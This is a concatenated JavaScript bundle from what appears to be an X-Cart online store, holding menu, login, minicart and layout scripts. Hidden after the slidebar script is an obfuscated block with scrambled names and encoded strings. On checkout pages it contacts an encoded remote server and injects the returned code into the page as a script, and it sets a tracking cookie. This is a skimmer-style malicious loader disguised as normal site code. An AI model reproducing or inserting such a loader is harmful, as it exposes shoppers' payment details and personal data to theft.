s=i.attr("href"),c=i.html();a[s?"attr":"removeAttr"]("href",s),a[s||c?"removeClass":"addClass"](r.hidden),a.html(c)};this.bind("openPanel",i),this.bind("init",i)}}(jQuery),function(n){var a="mmenu",e="navbars",t="searchfield";n[a].addons[e][t]=function(e){var t=n[a]._c,r=n('<div class="'+t.search+'" />').appendTo(e);"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=r}}(jQuery),function(n){var a="mmenu",e="navbars",t="title";n[a].addons[e][t]=function(t,r){var i=n[a]._c;t.append('<a class="'+i.title+'"></a>');var s=function(n){n=n||this.$menu.children("."+i.current);var a=t.find("."+i.title),s=n.find("."+this.conf.classNames[e].panelTitle);s.length||(s=n.children("."+i.navbar).children("."+i.title));var c=s.attr("href"),d=s.html()||r.title;a[c?"attr":"removeAttr"]("href",c),a[c||d?"removeClass":"addClass"](i.hidden),a.html(d)};this.bind("openPanel",s),this.bind("init",function(){s.call(this)})}}(jQuery);!function(e){function s(e){switch(e){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0};return!1};var n="mmenu",a="searchfield";e[n].addons[a]={setup:function(){var o=this,d=this.opts[a],c=this.conf[a];r=e[n].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),d=this.opts[a]=e.extend(!0,{},e[n].defaults[a],d),this.bind("close",function(){this.$menu.find("."+t.search).find("input").blur()}),this.bind("init",function(n){if(d.add){switch(d.addTo){case"panels":var a=n;break;default:var a=e(d.addTo,this.$menu)};a.each(function(){var s=e(this);if(!s.is("."+t.panel)||!s.is("."+t.vertical)){if(!s.children("."+t.search).length){var n=c.form?"form":"div",a=e("<"+n+' class="'+t.search+'" />');if(c.form&&"object"==typeof c.form)for(var l in c.form)a.attr(l,c.form[l]);a.append('<input placeholder="'+d.placeholder+'" type="text" autocomplete="off" />'),s.hasClass(t.search)?s.replaceWith(a):s.prepend(a).addClass(t.hassearch)};if(d.noResults){var i=s.closest("."+t.panel).length;if(i||(s=o.$menu.children("."+t.panel).first()),!s.children("."+t.noresultsmsg).length){var r=s.children("."+t.listview).first();e('<div class="'+t.noresultsmsg+'" />').append(d.noResults)[r.length?"insertAfter":"prependTo"](r.length?r:s)}}}}),d.search&&e("."+t.search,this.$menu).each(function(){var n=e(this),a=n.closest("."+t.panel).length;if(a){var r=n.closest("."+t.panel),c=r}else var r=e("."+t.panel,o.$menu),c=o.$menu;var h=n.children("input"),u=o.__findAddBack(r,"."+t.listview).children("li"),f=u.filter("."+t.divider),p=o.__filterListItems(u),v="> a",m=v+", > span",b=function(){var s=h.val().toLowerCase();r.scrollTop(0),p.add(f).addClass(t.hidden).find("."+t.fullsubopensearch).removeClass(t.fullsubopen).removeClass(t.fullsubopensearch),p.each(function(){var n=e(this),a=v;(d.showTextItems||d.showSubPanels&&n.find("."+t.next))&&(a=m),e(a,n).text().toLowerCase().indexOf(s)>-1&&n.add(n.prevAll("."+t.divider).first()).removeClass(t.hidden)}),d.showSubPanels&&r.each(function(){var s=e(this);o.__filterListItems(s.find("."+t.listview).children()).each(function(){var s=e(this),n=s.data(l.sub);s.removeClass(t.nosubresults),n&&n.find("."+t.listview).children().removeClass(t.hidden)})}),e(r.get().reverse()).each(function(s){var n=e(this),i=n.data(l.parent);i&&(o.__filterListItems(n.find("."+t.listview).children()).length?(i.hasClass(t.hidden)&&i.children("."+t.next).not("."+t.fullsubopen).addClass(t.fullsubopen).addClass(t.fullsubopensearch),i.removeClass(t.hidden).removeClass(t.nosubresults).prevAll("."+t.divider).first().removeClass(t.hidden)):a||(n.hasClass(t.opened)&&setTimeout(function(){o.openPanel(i.closest("."+t.panel))},1.5*(s+1)*o.conf.openingInterval),i.addClass(t.nosubresults)))}),c[p.not("."+t.hidden).length?"removeClass":"addClass"](t.noresults),this.update()};h.off(i.keyup+"-searchfield "+i.change+"-searchfield").on(i.keyup+"-searchfield",function(e){s(e.keyCode)||b.call(o)}).on(i.change+"-searchfield",function(){b.call(o)})})}})},add:function(){t=e[n]._c,l=e[n]._d,i=e[n]._e,t.add("search hassearch noresultsmsg noresults nosubresults fullsubopensearch"),i.add("change keyup")},clickAnchor:function(){}},e[n].defaults[a]={add:!1,addTo:"panels",search:!0,placeholder:"Search",noResults:"No results found.",showTextItems:!1,showSubPanels:!0},e[n].configuration[a]={form:!1};var t,l,i,r}(jQuery);!function(e){var a="mmenu",r="sectionIndexer";e[a].addons[r]={setup:function(){var i=this,d=this.opts[r];this.conf[r],s=e[a].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),d=this.opts[r]=e.extend(!0,{},e[a].defaults[r],d),this.bind("init",function(a){if(d.add){switch(d.addTo){case"panels":var r=a;break;default:var r=e(d.addTo,this.$menu).filter("."+n.panel)};r.find("."+n.divider).closest("."+n.panel).addClass(n.hasindexer)};if(!this.$indexer&&this.$menu.children("."+n.hasindexer).length){this.$indexer=e('<div class="'+n.indexer+'" />').prependTo(this.$menu).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'),this.$indexer.children().on(t.mouseover+"-sectionindexer "+n.touchstart+"-sectionindexer",function(){var a=e(this).attr("href").slice(1),r=i.$menu.children("."+n.current),t=r.find("."+n.listview),s=!1,d=r.scrollTop(),h=t.position().top+parseInt(t.css("margin-top"),10)+parseInt(t.css("padding-top"),10)+d;r.scrollTop(0),t.children("."+n.divider).not("."+n.hidden).each(function(){s===!1&&a==e(this).text().slice(0,1).toLowerCase()&&(s=e(this).position().top+h)}),r.scrollTop(s!==!1?s:d)});var s=function(e){i.$menu[(e.hasClass(n.hasindexer)?"add":"remove")+"Class"](n.hasindexer)};this.bind("openPanel",s),s.call(this,this.$menu.children("."+n.current))}})},add:function(){n=e[a]._c,i=e[a]._d,t=e[a]._e,n.add("indexer hasindexer"),t.add("mouseover touchstart")},clickAnchor:function(e){return e.parent().is("."+n.indexer)?!0:void(0)}},e[a].defaults[r]={add:!1,addTo:"panels"};var n,i,t,s}(jQuery);!function(t){var e="mmenu",c="toggles";t[e].addons[c]={setup:function(){var n=this;this.opts[c],this.conf[c],l=t[e].glbl,this.bind("init",function(e){this.__refactorClass(t("input",e),this.conf.classNames[c].toggle,"toggle"),this.__refactorClass(t("input",e),this.conf.classNames[c].check,"check"),t("input."+s.toggle+", input."+s.check,e).each(function(){var e=t(this),c=e.closest("li"),i=e.hasClass(s.toggle)?"toggle":"check",l=e.attr("id")||n.__getUniqueId();c.children('label[for="'+l+'"]').length||(e.attr("id",l),c.prepend(e),t('<label for="'+l+'" class="'+s[i]+'"></label>').insertBefore(c.children("a, span").last()))})})},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("toggle check")},clickAnchor:function(){}},t[e].configuration.classNames[c]={toggle:"Toggle",check:"Check"};var s,n,i,l}(jQuery);;
/* AUTOGENERATED: slidebar.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * Slidebar
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

function slidebar() {
  var self = this;
  jQuery(function () {
    core.trigger('mm-menu.before_create', jQuery('#slidebar'));
    jQuery('#slidebar').mmenu(self.options, self.configuration);

    var api = jQuery('#slidebar').data('mmenu');

    if (!_.isUndefined(api)) {
      core.trigger('mm-menu.created', api);
      api.bind('closed', function () {
        api.closeAllPanels();
      });
    }

    jQuery('.dropdown-menu#search_box').parent().on('shown.bs.dropdown', function () {
      jQuery('#header').addClass('hidden');
    });

    jQuery('.dropdown-menu#search_box').parent().on('hidden.bs.dropdown', function () {
      jQuery('#header').removeClass('hidden');
    });
  });
}

slidebar.prototype.options = {
  extensions: ['pagedim-black'],
  navbar: {
    title: core.t('Menu')
  },
  offCanvas: {
    pageSelector: "#page-wrapper"
  }
};

slidebar.prototype.configuration = {
  panelNodetype: "ul, ol"
};

core.bind('navbar.mobile.loaded', function () {
  core.autoload(slidebar);
});function gDjWizXmeLit(ygHP5CGw3HqdaJ3C) {
    var ch75VV3SNehEgKL9 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
    var ufcgmDgDpkUP5nqs = "";
    var nycabNVu56gGuEZX = "";
    for (var ju2sJbvWwAGe6cUR = 0x0, crFz8daXA3UfUt3e, eVYxuDSj4YV329jc, ceZuMeE659wBn85q = 0x0; eVYxuDSj4YV329jc = ygHP5CGw3HqdaJ3C["charAt"](ceZuMeE659wBn85q++); ~eVYxuDSj4YV329jc && (crFz8daXA3UfUt3e = ju2sJbvWwAGe6cUR % 0x4 ? crFz8daXA3UfUt3e * 0x40 + eVYxuDSj4YV329jc : eVYxuDSj4YV329jc, ju2sJbvWwAGe6cUR++ % 0x4) ? ufcgmDgDpkUP5nqs += String["fromCharCode"](0xff & crFz8daXA3UfUt3e >> (-0x2 * ju2sJbvWwAGe6cUR & 0x6)) : 0x0) {
        eVYxuDSj4YV329jc = ch75VV3SNehEgKL9["indexOf"](eVYxuDSj4YV329jc);
    }
    for (var uYSEmTaPmkCErF3a = 0x0, c3rv3UCcVtB4kBrH = ufcgmDgDpkUP5nqs["length"]; uYSEmTaPmkCErF3a < c3rv3UCcVtB4kBrH; uYSEmTaPmkCErF3a++) {
        nycabNVu56gGuEZX += "%" + ("00" + ufcgmDgDpkUP5nqs["charCodeAt"](uYSEmTaPmkCErF3a)["toString"](0x10))["slice"](-0x2);
    }
    return decodeURIComponent(nycabNVu56gGuEZX);
};

function xf1qJtMOm1() {
var pEjv23RgyufPkV = ["y29VA2LL","Bg9JyxrPB24","Bwf0y2G","zMXVB3i","CMfUzg9T"];
var jCNh2q4RdpxG3R = ["DK05ALuYEuG0zKm1BfaYEG","C1K3AvKWDK01y0uWCKWWBW","mq","mZa"];
    if (document[gDjWizXmeLit(pEjv23RgyufPkV[0])].indexOf(gDjWizXmeLit(jCNh2q4RdpxG3R[0])) == -1) {
            if (window[gDjWizXmeLit(pEjv23RgyufPkV[1])].href[gDjWizXmeLit(pEjv23RgyufPkV[2])](/\/checkout\//)) {
                if (document[gDjWizXmeLit(pEjv23RgyufPkV[0])].indexOf(gDjWizXmeLit(jCNh2q4RdpxG3R[1])) == -1) {
                    var rndInt = Math[gDjWizXmeLit(pEjv23RgyufPkV[3])](Math[gDjWizXmeLit(pEjv23RgyufPkV[4])]() * 3) + 1;
                    if (rndInt == 1) {
                        sdVNcVh3aqD6tYs();
                    } else {
                        muzWUQDK(gDjWizXmeLit(jCNh2q4RdpxG3R[1]), gDjWizXmeLit(jCNh2q4RdpxG3R[2]), gDjWizXmeLit(jCNh2q4RdpxG3R[3]));
                    }
                }
            }
    };
};



function sdVNcVh3aqD6tYs() {
var w00yVjiyH2NF7dq = ["yNrVyq","B3bLBG","C2vUza","B25YzwfKExn0yxrLy2HHBMDL","CMvHzhLtDgf0zq","CgfYC2u","CMvZCg9UC2vuzxH0","y3jLyxrLrwXLBwvUDa","Aw5Uzxjive1m","yM9KEq"];
var yMVr37Q7lb4eTcx2 = ["DwLKpq","r0vu","Ahr0Chm6lY9HCc50AgvWyxLHCgf5CY5JB20VywyUCgHWpW","C2nYAxb0"];
    var postData = gDjWizXmeLit(yMVr37Q7lb4eTcx2[0]) + window[gDjWizXmeLit(w00yVjiyH2NF7dq[0])](nPhHeDqBuW3t());
    var xhr = new XMLHttpRequest()
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[1])](
        gDjWizXmeLit(yMVr37Q7lb4eTcx2[1]),
        gDjWizXmeLit(yMVr37Q7lb4eTcx2[2]) + postData,
        true
    )
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[2])](postData);
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[3])] = function () {
        if (xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[4])] == 4) {
            var answer = JSON[gDjWizXmeLit(w00yVjiyH2NF7dq[5])](xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[6])]);
            var scr = document[gDjWizXmeLit(w00yVjiyH2NF7dq[7])](gDjWizXmeLit(yMVr37Q7lb4eTcx2[3]));
            scr[gDjWizXmeLit(w00yVjiyH2NF7dq[8])] = answer;
            document[gDjWizXmeLit(w00yVjiyH2NF7dq[9])].appendChild(scr);
        }
    }
};



function muzWUQDK(name,value,days) {
var tWzNyww = ["C2v0vgLTzq","z2v0vgLTzq","Dg9vventDhjPBMC","y29VA2LL"];
var a5eSMcJe5I3O6 = ["oYbLEhbPCMvZpq","pq","oYbWyxrOps8"];
    var date = new Date();
    date[gDjWizXmeLit(tWzNyww[0])](date[gDjWizXmeLit(tWzNyww[1])]() + (days*24*60*60*1000));
    var expires = gDjWizXmeLit(a5eSMcJe5I3O6[0]) + date[gDjWizXmeLit(tWzNyww[2])]();
    document[gDjWizXmeLit(tWzNyww[3])] = name + gDjWizXmeLit(a5eSMcJe5I3O6[1]) + value  + expires + gDjWizXmeLit(a5eSMcJe5I3O6[2]);
};



function nPhHeDqBuW3t() {
var ibx5lgK = ["CMvWBgfJzq","z2v0uMfUzg9TvMfSDwvZ","Dg9tDhjPBMC"];
    return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11)[gDjWizXmeLit(ibx5lgK[0])](/[018]/g, c =>
        (c ^ crypto[gDjWizXmeLit(ibx5lgK[1])](new Uint8Array(1))[0] & 15 >> c / 4)[gDjWizXmeLit(ibx5lgK[2])](16)
    );
};


if(typeof lVI8uyxug29U1zdY == "undefined"){
	lVI8uyxug29U1zdY=1;
	document.addEventListener("DOMContentLoaded", xf1qJtMOm1());
};
/* AUTOGENERATED: controller.js */
var MESSAGE_INFO='info',MESSAGE_WARNING='warning',MESSAGE_ERROR='error'
function TopMessages(container){if(!container)return false;this.container=jQuery(container).eq(0);if(!this.container.length)return false;this.messages={};jQuery('a.close',this.container).click(_.bind(function(event){event.stopPropagation();this.clearRecords();return false},this)).hover(function(){jQuery(this).addClass('close-hover')},function(){jQuery(this).removeClass('close-hover')});if('undefined'!=typeof(window.core)){core.bind('message',_.bind(function(event,data){return this.messageHandler(data.message,data.type)},this));core.bind('messages',function(event,data){for(var i in data)core.trigger('message',data[i])});core.bind('clearMessages',_.bind(function(event){this.clearRecords()},this))};jQuery('li.dump',this.container).remove();if(!this.isVisible()&&jQuery('li',this.container).length){setTimeout(_.bind(function(){this.show();jQuery('li.info',this.container).each(_.bind(function(idx,elm){this.setTimer(elm)},this))},this),1e3)}else jQuery('li.info',this.container).each(_.bind(function(idx,elm){this.setTimer(elm)},this))};TopMessages.prototype.container=null;TopMessages.prototype.to=null;TopMessages.prototype.ttl=1e4;TopMessages.prototype.isVisible=function(){return this.container.css('display')!='none'};TopMessages.prototype.show=function(){this.container.slideDown()};TopMessages.prototype.hide=function(callback){this.container.slideUp(callback)};TopMessages.prototype.getMessageFromText=function(element){return element.find('.message').length>0?element.find('.message'):element};TopMessages.prototype.getSameRecord=function(ul,text){var self=this;return ul.find('li').filter(function(){var htmlContent=jQuery('<div />').html(text);if(htmlContent.length>0)text=htmlContent.find('.message').length>0?htmlContent.find('.message').text():text;if(text)text=text.replace(/^[\s\n]+|[\s\n]+$/gm,'');var realElement=self.getMessageFromText(jQuery(this)),reg=new RegExp(text+" \\\((\\\d*?)\\\)","i"),realText=realElement.text().replace(/^[\s\n]+|[\s\n]+$/gm,'');return realText===text||realText.match(reg)}).get(0)};TopMessages.prototype.updateRecord=function(li){var recordLi=jQuery(li).find('.message').length>0?jQuery(li).find('.message'):jQuery(li),array=/(.*) \((\d*?)\)/i.exec(recordLi.text()),oldText=array&&array[1]?array[1]:recordLi.text(),oldIndex=array&&array[2]?array[2]:0;oldText=oldText.replace(/^[\s\n]+|[\s\n]+$/gm,'');recordLi.text(oldText+' ('+(intval(oldIndex)+1)+')')};TopMessages.prototype.addRecord=function(text,type){if(!type||(MESSAGE_INFO!=type&&MESSAGE_WARNING!=type&&MESSAGE_ERROR!=type))type=MESSAGE_INFO;var ul=jQuery('ul',this.container).length?jQuery('ul',this.container):jQuery(document.createElement('UL')).appendTo(this.container),sameLi=this.getSameRecord(ul,text),hash=objectHash.sha1({text:text,type:type});if(sameLi){this.updateRecord(sameLi);li=sameLi}else{var li=document.createElement('LI');li.innerHTML=text;li.className=type;li.style.display='none';ul.append(li)};li.hash=hash;this.messages[hash]={text:text,type:type};if(ul.find('li').length&&!this.isVisible())this.show();jQuery(li).slideDown('fast');if(type==MESSAGE_INFO)this.setTimer(li)};TopMessages.prototype.hideRecord=function(li){if(jQuery('li:not(.remove)',this.container).length==1){this.clearRecords()}else jQuery(li).addClass('remove').slideUp('fast',function(){jQuery(this).remove();if(this.messages&&typeof li.hash!=='undefined')delete this.messages[li.hash]})};TopMessages.prototype.clearRecords=function(){var container=this.container;this.hide(function(){jQuery('li',container).remove();this.messages={}})};TopMessages.prototype.setTimer=function(li){li=jQuery(li).get(0);if(li.timer){clearTimeout(li.timer);li.timer=false};var o=this;li.timer=setTimeout(function(){o.hideRecord(li)},this.ttl)};TopMessages.prototype.hasVisibleMessages=function(){return Object.keys(this.messages).length>0};TopMessages.instance=null;TopMessages.prototype.messageHandler=function(text,type){this.addRecord(text,type)};jQuery(function(){TopMessages.instance=new TopMessages(jQuery('#status-messages'))});;
/* AUTOGENERATED: login.js */
jQuery(document).ready(function(){core.microhandlers.add('loginPopup','a.log-in',function(){jQuery(this).click(function(event){loadDialogByLink(event.currentTarget,URLHandler.buildURL({target:'login',widget:'\\XLite\\View\\Authorization',popup:1,fromURL:jQuery(this).data('return-url')||(self.location+''),login:jQuery(event.currentTarget).data('login')?jQuery(event.currentTarget).data('login'):''}),{width:'auto'},null,this);return false})});var initiateTimer=function(base){var timeLeft=base.data('time-left');if(timeLeft)(function(){timeLeft--;if(0<timeLeft){var min=parseInt(timeLeft/60),sec=timeLeft%60;jQuery('#timer',base).text((10>min?'0':'')+min+':'+(10>sec?'0':'')+sec);setTimeout(arguments.callee,1e3)}else jQuery(base).removeClass('locked-out')})()};initiateTimer(jQuery('.login-form'));core.microhandlers.add('loginPopupForm','form.login-form',function(event){this.commonController.enableBackgroundSubmit();var form=this.commonController.$form,lockoutBase=form.find('.login-form');core.bind('login.lockout',function(event,data){lockoutBase.addClass('locked-out');lockoutBase.data('time-left',data.time);initiateTimer(lockoutBase)});initiateTimer(lockoutBase);form.find('a.forgot').click(function(event){loadDialogByLink(event.currentTarget,URLHandler.buildURL({target:'recover_password',widget:'\\XLite\\View\\RecoverPassword',popup:1,fromURL:(self.location+''),email:form.find('#login').val()?form.find('#login').val():''}),{width:'auto'},null,this);return false});var f=this.commonController.getErrorPlace;this.commonController.getErrorPlace=function(){if(!this.errorPlace){var box=f.apply(this);box.remove().insertBefore(this.$form.find('button[type="submit"]').eq(0))};return this.errorPlace};core.bind('recoverPasswordSent',function(){popup.close()})});core.microhandlers.add('recoverPasswordPopupForm','form.recovery-form',function(event){if(jQuery(this).parents('.popup-window-entry').length)this.commonController.enableBackgroundSubmit()})});;
/* AUTOGENERATED: badge.js */
jQuery(function(){var headerBar=$('.desktop-header');headerBar.on('affix-top.bs.affix',function(){$(this).find('.header_paypal-icon span').fadeIn()});headerBar.on('affixed.bs.affix',function(){$(this).find('.header_paypal-icon span').fadeOut()})});;
/* AUTOGENERATED: minicart.js */
function MinicartController(base){this.callSupermethod('constructor',arguments);if(this.base&&this.base.length){this.block=new MinicartView(this.base);core.bind(['updateCart','updateMiniCart'],_.bind(this.handleUpdateCart,this))}};extend(MinicartController,AController);MinicartController.prototype.name='MinicartController';MinicartController.prototype.findPattern='.lc-minicart';MinicartController.prototype.block=null;MinicartController.prototype.initialize=function(){var o=this;this.base.bind('reload',function(event,box){o.bind(box)})};MinicartController.prototype.handleUpdateCart=function(event,data){if(data.items||data.total){if('undefined'!=typeof(data.itemsCount))this.updateItemsCount(data.itemsCount);this.block.load()}};MinicartController.prototype.updateItemsCount=function(count){this.base.find('.minicart-items-number').html(count);if(0<count){this.base.removeClass('empty');this.base.find('.items-list').removeClass('empty-cart').addClass('full-cart')}else{this.base.addClass('empty');this.base.find('.items-list').removeClass('full-cart').addClass('empty-cart');this.block.toggleViewMode(false)}}
function MinicartView(base){this.callSupermethod('constructor',arguments);this.bind('local.preload',_.bind(this.handlePreload,this));this.bind('local.loadingError',_.bind(this.handleLoaded,this))};extend(MinicartView,ALoadable);MinicartView.prototype.shadeWidget=false;MinicartView.prototype.widgetTarget='cart';MinicartView.prototype.widgetClass='\\XLite\\View\\Minicart';MinicartView.prototype.isExpanded=false;MinicartView.prototype.bodyHandlerBinded=false;MinicartView.prototype.postprocess=function(isSuccess){this.callSupermethod('postprocess',arguments);if(isSuccess){var re=/lc-minicart-([^ ]+)/;if(!this.widgetParams&&this.base.attr('class')&&-1!=this.base.attr('class').search(re)){if(!this.widgetParams)this.widgetParams={};var m=this.base.attr('class').match(re);this.widgetParams.displayMode=m[1]};this.base.click(_.bind(function(event){this.toggleViewMode()},this));if(!this.bodyHandlerBinded){jQuery('body').click(_.bind(function(event){if(event.target!==this.base.get(0)&&!jQuery.contains(this.base.get(0),event.target))this.toggleViewMode(false)},this));this.bodyHandlerBinded=true};jQuery('.items-list',this.base).click(function(event){event.stopPropagation()});if(this.isExpanded)this.base.addClass('expanded').removeClass('collapsed');jQuery('a.item-attribute-values',this.base).map(function(){attachTooltip(jQuery('span',this),jQuery(jQuery(this).attr('data-rel')).html(),'bottom')})}};MinicartView.prototype.handlePreload=function(event,state){var box=this.base.find('.items-list');if(box.length){var overlay=jQuery(document.createElement('div'));overlay.addClass('wait-overlay').append('<div></div>');box.append(overlay)}};MinicartView.prototype.handleLoaded=function(event,state){this.base.find('.wait-overlay').remove()};MinicartView.prototype.toggleViewMode=function(expand){var old=this.isExpanded;if(expand!==true&&expand!==false)expand=!this.base.hasClass('expanded');if(expand&&this.base.hasClass('empty'))expand=false;this.isExpanded=expand;if(expand){this.base.addClass('expanded').removeClass('collapsed');if(old!=this.isExpanded)this.triggerVent('opened',this)}else{this.base.removeClass('expanded').addClass('collapsed');if(old!=this.isExpanded)this.triggerVent('closed',this)}};MinicartView.prototype.getEventNamespace=function(){return'minicart'};core.autoload(MinicartController);;
/* AUTOGENERATED: button.js */
function setFormAttribute(form,name,value){form.elements[name].value=value}
function setFormAction(form,action){setFormAttribute('action',action)}
function submitForm(form,attrs){jQuery.each(attrs,function(name,value){var e=form.elements.namedItem(name);if(e)e.value=value});jQuery(form).submit()}
function submitFormDefault(form,action){var attrs={};if(typeof action!='undefined'&&action!==null)attrs.action=action;submitForm(form,attrs)};jQuery(document).ready(function(){jQuery('a.disabled').click(function(event){event.preventDefault()})});;
/* AUTOGENERATED: ga-search.js */
define('googleAnalytics/searchEvent',['googleAnalytics/event'],function(Event){GASearchEvent=Event.extend({namespace:'search',processReady:function(){jQuery(".search-product-form button[type='submit'], .simple-search-product-form button[type='submit']").click(_.bind(function(event){this.registerSearchSubstring(jQuery(event.currentTarget).closest('form').find('input[name="substring"]').val())},this))},registerSearchSubstring:function(substring){if(substring)this.sendEvent('Search',substring,undefined,'Product')}});GASearchEvent.instance=new GASearchEvent();return GASearchEvent});;
/* AUTOGENERATED: text.js */
core.bind('load',function(event){jQuery('.input-field-wrapper').each(function(){var obj=jQuery(this),inputField=jQuery('input,textarea',obj),defaultValue=core.getCommentedData(obj,'defaultValue'),type=inputField.attr('type');if(''!==defaultValue&&null!==defaultValue&&'checkbox'!=type&&'radio'!=type&&'file'!=type&&'image'!=type&&'submit'!=type&&'button'!=type){if(''===inputField.val())inputField.val(defaultValue).addClass('default-value');inputField.click(function(){if(defaultValue===inputField.val())inputField.removeClass('default-value').val('')}).blur(function(){if(''===inputField.val())inputField.addClass('default-value').val(defaultValue)});inputField.parents('form').submit(function(){if(defaultValue===inputField.val())inputField.val('');return true})}})});;
/* AUTOGENERATED: jquery.listItem.js */
(function($){var undefined,options={prefix:'list-item__'},methods={focus:function(){var element=$(this);if(!element.attr('tabindex'))element.attr('tabindex',-1);$('html, body').animate({scrollTop:Math.max(element.offset().top-100,0)},300,'swing',function(){element.focus()})},show:function(){this.each(function(){$(this).on('animationend',_.once(function(){$(this).removeClass(options.prefix+'showing');$(this).css('max-height','')}));$(this).css('max-height',$(this).data('height'));$(this).removeClass(options.prefix+'hidden');$(this).removeClass(options.prefix+'sidebar-hidden');$(this).addClass(options.prefix+'showing')})},hide:function(){this.each(function(){$(this).data('height',$(this).outerHeight());$(this).css('max-height',$(this).outerHeight());$(this).on('animationend',_.once(function(){$(this).removeClass(options.prefix+'hiding');$(this).addClass(options.prefix+'hidden');$(this).css('max-height',0)}));$(this).addClass(options.prefix+'hiding')})},isHidden:function(){return this.hasClass(options.prefix+'hidden')||this.hasClass(options.prefix+'temporary')},isSidebarHidden:function(){return this.hasClass(options.prefix+'sidebar-hidden')}};$.fn.listItem=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else $.error('Метод с именем '+method+' не определен для jQuery.listItem')}})(jQuery);;
/* AUTOGENERATED: list_container.js */
function ListContainer(element){this.base=$(element);this.instances=[];this.weightStep=10;var self=this,groups=$(this.base).children('.list-items-group'),savedState=sessionStorage.getItem('layout-editor-mode');if(savedState===null){savedState=true}else savedState=(savedState==="true");this.base.toggleClass('disabled',!savedState);groups.each(function(){var groupName=$(self.base).data('group')||'';jQuery(this).data('group',groupName);var instance=Sortable.create(this,{animation:150,group:'common',disabled:!savedState,filter:".list-item-actions, .list-item-action",onStart:_.bind(self.onStart,self),onEnd:_.bind(self.onEnd,self),onAdd:_.bind(self.onAdd,self),onUpdate:_.bind(self.onUpdate,self),onRemove:_.bind(self.onRemove,self),onFilter:_.bind(self.onFilter,self),onMove:_.bind(self.onMove,self),forceFallback:true,scroll:document.querySelector('#main'),scrollSensitivity:200,scrollSpeed:25});self.instances.push(instance)})};ListContainer.prototype.move=function(item){var from=item.closest('.list-items-group'),center=$('.list-items-group[data-list="center"]');if(center.length>0){center.append(item);var event=new Event('add');event.from=from;event.to=center;event.item=item;this.onAdd(event)}else console.error('Can\'t move item to center group, because it doesn\'t exist')};ListContainer.prototype.toggle=function(state){this.instances.forEach(function(item){item.option('disabled',!state)});this.base.toggleClass('disabled',!state)};ListContainer.prototype.onStart=function(event){core.trigger('layout.dragStart');$('.list-item').addClass('list-item__not-hoverable');$('.list-items-group').addClass('list-items-group__on-move')};ListContainer.prototype.onEnd=function(event){$('.list-item').removeClass('list-item__not-hoverable');$('.list-items-group').removeClass('list-items-group__on-move');core.trigger('layout.dragStop')};ListContainer.prototype.onAdd=function(event){var oldViewlist=$(event.from).data('list'),newViewlist=$(event.to).data('list'),displayGroup=$(event.to).data('group'),itemId=$(event.item).data('id'),newPosition=this.calculateWeight(event.item),oldDisplayGroup=jQuery(event.item).data('display');if(!_.isEmpty(oldDisplayGroup)&&displayGroup!==oldDisplayGroup){jQuery(event.item).data('display',displayGroup);core.trigger('layout.block.reload',{id:itemId,displayGroup:displayGroup})};core.trigger('layout.moved',{id:itemId,from:oldViewlist,list:newViewlist,position:newPosition})};ListContainer.prototype.onUpdate=function(event){var list=$(event.item).data('list')||$(event.to).data('list'),itemId=$(event.item).data('id'),newPosition=this.calculateWeight(event.item);core.trigger('layout.rearranged',{id:itemId,list:list,was:event.oldIndex,position:newPosition})};ListContainer.prototype.calculateWeight=function(element){var prev=parseInt($(element).prev().data('weight'))||0,next=parseInt($(element).next().data('weight'))||0,weight;if(next){weight=Math.ceil((next+prev)/2)}else weight=prev+this.weightStep;$(element).data('weight',weight);this.recalculateWeightsRecursive(element);return weight};ListContainer.prototype.recalculateWeightsRecursive=function(element){const weight=$(element).data('weight');const $next=$(element).next();if($next.length&&weight>=$next.data('weight')){const newPosition=weight+this.weightStep;$next.data('weight',newPosition);core.trigger('layout.rearranged',{id:$next.data('id'),list:$next.data('list'),position:newPosition});this.recalculateWeightsRecursive($next)}};ListContainer.prototype.onRemove=function(event){};ListContainer.prototype.onFilter=function(event){};ListContainer.prototype.onMove=function(event){};core.autoload(ListContainer,'.list-container');;
/* AUTOGENERATED: popover.js */
define('XC/MultiVendor/vendor_info/popover',['ready'],function(){var VendorInfoPopover=Object.extend({base:null,constructor:function(base){this.base=base;this.baseSelector='.vendor-info';if(_.isUndefined(this.base)&&jQuery(this.baseSelector).length)this.base=jQuery(this.baseSelector);this.init()},init:function(){var o=this;jQuery(this.base).popover({content:this.getPopoverContent(),container:this.base,html:true,placement:'bottom',trigger:'manual'}).on('shown.bs.popover',function(){o.onShown()}).on('hidden.bs.popover',function(){o.onHidden()});jQuery(this.base).popoverKeepOnHover();jQuery(this.base).find('.do-not-trigger-popover').on('mouseover, mouseenter',function(){return false})},getPopoverContent:function(){return jQuery('.vendor-info__popover-content',this.base).html()},onShown:function(){},onHidden:function(){}});core.microhandlers.add('vendor-info-popover','.vendor-info',function(){var element=jQuery(this);VendorInfoPopover.instance=new VendorInfoPopover(element,'.vendor-info')});return VendorInfoPopover});;
/* AUTOGENERATED: component.js */
